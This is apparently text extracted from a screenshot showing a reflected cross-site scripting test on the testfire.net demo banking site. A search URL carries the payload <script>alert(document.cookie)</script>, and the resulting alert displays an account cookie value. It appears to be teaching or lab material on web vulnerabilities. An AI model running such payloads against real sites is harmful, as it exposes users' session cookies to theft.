 testfire.net/search.jsp?query=<script>alert(document.cookie)<%2Fscript>
testfire.net
AltoroAccounts=ODAwMDAwfkNvcnBvcmF0ZX40Ljg3NzE1MzQ2MUU
3fDgwMDAwMX5DaGVja2luZ34xMTQyODIuNDR8
OK